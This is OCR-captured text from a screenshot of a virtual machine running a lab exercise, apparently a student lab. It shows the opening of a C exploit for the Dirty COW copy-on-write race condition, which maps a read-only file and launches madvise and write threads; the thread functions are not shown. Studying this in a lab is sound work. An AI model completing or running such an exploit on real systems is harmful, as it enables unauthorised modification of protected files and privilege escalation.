 Lab.5 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
#include <sys/mman.h>
#include <fcntl.h>
#include <pthread.h>
#include <sys/stat.h>
#include <string.h>
void *map;
void *writeThread(void *arg);
void *madviseThread(void *arg);
int main(int argc, char *argv[])
{
pthread_t pth1,pth2;
struct stat st;
int file_size;
// Open the target file in the read-only mode.
int f=open("/zzz", O_RDONLY);
// Map the file to COW memory using MAP_PRIVATE.
fstat(f, &st);
file_size = st.st_size;
map=mmap(NULL, file_size, PROT_READ, MAP_PRIVATE, f, 0);
// Find the position of the target area
char *position = strstr(map, "222222");
// We have to do the attack using two threads.
pthread_create(&pth1, NULL, madviseThread, (void  *)file_size);
pthread_create(&pth2, NULL, writeThread, position);
// Wait for the threads to finish.
pthread_join(pth1, NULL);
Right Ctrl
Type here to search
5°C Partly cloudy
1:53 AM
11/25/2021